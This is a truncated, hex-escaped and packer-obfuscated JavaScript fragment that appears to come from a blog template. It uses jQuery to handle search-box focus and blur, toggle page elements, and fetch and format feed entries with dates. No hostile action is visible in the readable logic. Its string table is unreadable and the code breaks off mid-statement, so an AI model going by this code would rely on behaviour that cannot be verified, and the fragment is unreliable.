\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x34\x77\x29\x7d\x29\x3b\x78\x20\x24\x33\x75\x3d\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3d\x3d\x3d\x30\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x24\x33\x75\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x3d\x3d\x24\x33\x75\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x3b\x31\x79\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x4b\x28\x31\x79\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x52\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x34\x7a\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5